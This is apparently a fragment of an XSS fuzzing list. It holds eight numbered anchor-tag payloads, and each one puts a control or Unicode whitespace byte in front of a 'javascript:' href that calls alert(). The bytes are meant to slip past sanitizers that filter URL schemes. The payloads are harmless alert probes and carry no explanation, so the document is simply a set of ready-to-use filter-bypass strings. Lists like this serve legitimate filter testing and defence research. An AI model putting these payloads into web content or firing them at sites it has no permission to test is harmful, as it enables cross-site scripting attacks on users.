 • <a href="\x1Djavascript:javascript:alert(87)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x87javascript:javascript:alert(88)
" id=“fuzzelement1”>test</a>
• <a href="\x07javascript:javascript:alert(89)"
id=“fuzzelement1”>test</a>
• <a
href="\xE1\x9A\x80javascript:javascript:alert(90)
" id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x83javascript:javascript:alert(91)
" id=“fuzzelement1”>test</a>
• <a href="\x04javascript:javascript:alert(92)"
id=“fuzzelement1”>test</a>
• <a href="\x01javascript:javascript:alert(93)"
id=“fuzzelement1”>test</a>
• <a href="\x08javascript:javascript:alert(94)"
id=“fuzzelement1”>test</a>